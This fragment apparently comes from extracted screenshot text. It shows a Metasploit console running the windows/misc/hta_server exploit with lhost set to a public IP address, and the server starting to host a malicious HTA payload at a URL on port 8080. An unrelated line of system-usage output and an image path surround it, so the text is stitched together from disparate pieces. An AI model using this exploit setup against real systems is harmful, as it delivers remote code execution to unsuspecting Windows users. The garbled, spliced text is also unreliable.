 lhost => 8.130.123.25
msf6 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Using URL: http://8.130.123.25:8080/cAJK8UA.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) >
iZ0jl12z0dh4vg3tmt057yZ 0% 0.81 GB / 1.64 GB 0.01 Mb/s 0.01 Mb/s 4 days root root root root root root root